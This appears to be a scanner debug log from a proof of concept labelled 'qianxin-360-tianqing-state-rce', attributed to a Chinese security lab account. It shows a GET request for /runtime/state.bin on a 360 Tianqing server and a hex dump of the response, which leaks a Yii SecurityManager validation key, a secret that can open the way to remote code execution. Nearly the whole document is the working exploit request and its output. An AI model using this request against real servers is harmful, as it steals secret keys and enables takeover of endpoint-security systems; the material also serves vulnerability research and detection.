 GET /runtime/state.bin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Accept-Encoding: gzip
[DBG] [qianxin-360-tianqing-state-rce] Dumped HTTP response http runtime/state.bin
HTTP/1.1 200 OK
Connection: close
Content-Length: 88
Accept-Ranges: bytes
Content-Type: application/octet-stream
Date: Thu, 18 Jan 2024 08:38:30 GMT
Etag: "5bc8360e-58"
Last-Modified: Thu, 18 Oct 2018 07:28:14 GMT
Server: 360 web server
00000000 61 3a 31 3a 7b 73 3a 33 34 3a 22 59 69 69 2e 43 |a:1:{s:34:"Yii.C|
00000010 53 65 63 75 72 69 74 79 4d 61 6e 61 67 65 72 2e |SecurityManager.|
00000020 76 61 6c 69 64 61 74 69 6f 6e 6b 65 79 22 3b 73 |validationkey";s|
00000030 3a 33 32 3a 22 36 37 34 35 64 33 61 30 33 35 30 |:32:"6745d3a0350|
00000040 32 34 66 36 32 35 35 35 36 37 31 62 33 37 37 62 |24f62555671b377b|
00000050 38 66 63 30 34 22 3b 7d |8fc04";}|
公众号·融云攻防实验室